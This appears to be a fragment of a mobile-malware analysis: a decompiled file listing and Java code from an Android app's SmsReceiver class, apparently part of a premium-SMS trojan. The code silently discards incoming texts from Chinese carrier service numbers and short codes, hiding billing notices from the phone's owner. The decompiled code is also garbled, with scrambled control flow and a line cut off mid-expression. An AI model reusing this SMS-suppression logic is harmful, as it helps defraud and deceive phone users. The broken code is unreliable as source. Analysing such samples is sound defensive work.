 classes.dex.dex2jar.jar
com
admob.android.ads
mj.iCalendar
R
SmsReceiver
iCalendar$1
iCalendar$2
iCalendar
R.class SmsReceiver.class
SmsMessage[] arrayOfSmsMessage = new SmsMessage[arrayOfObject.length];
int i = 0;
int j = arrayOfObject.length;
int k;
int m;
if (i >= j)
{
k = arrayOfSmsMessage.length;
m = 0;
}
while (true)
{
if (m >= k)
{
return;
SmsMessage localSmsMessage1 = SmsMessage.createFromPdu((byte[])arrayOfObject[i]);
arrayOfSmsMessage[i] = localSmsMessage1;
i += 1;
break;
}
SmsMessage localSmsMessage2 = arrayOfSmsMessage[m];
try
{
String str = localSmsMessage2.getDisplayOriginatingAddress();
if (("10086".equals(str)) || ("10000".equals(str)) || ("10010".equals(str)) || ("1066185829".equals(str)) || ("1066133".equals(str)) || ("106601412004".e
abortBroadcast();
m += 1;
}
catch (Exception localException)
{
while (true)
abortBroadcast();
}
}